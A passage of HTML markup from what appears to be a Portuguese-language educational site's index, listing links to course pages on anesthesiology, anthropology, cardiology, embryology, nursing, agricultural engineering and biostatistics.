                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
